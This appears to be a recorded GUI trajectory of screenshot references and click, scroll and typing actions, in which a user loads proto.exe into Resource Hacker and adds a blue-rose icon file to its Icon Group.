
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [853, 271]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [619, 360]}

{"action": "left_click", "coordinate": [160, 566]}

{"action": "left_click", "coordinate": [205, 508]}

Load proto.exe from the Desktop into Resource Hacker, listing its Icon, Dialog and Version Info resources.
{"action": "left_click", "coordinate": [143, 92]}

{"action": "left_click", "coordinate": [675, 157]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "te"}

{"action": "type", "text": "s"}

{"action": "left_click", "coordinate": [689, 501]}

Add the blue-rose .ico file into proto.exe's Icon Group via Action > Add from file.
{"action": "left_click", "coordinate": [171, 222]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [543, 354]}

{"action": "mouse_move", "coordinate": [359, 140]}
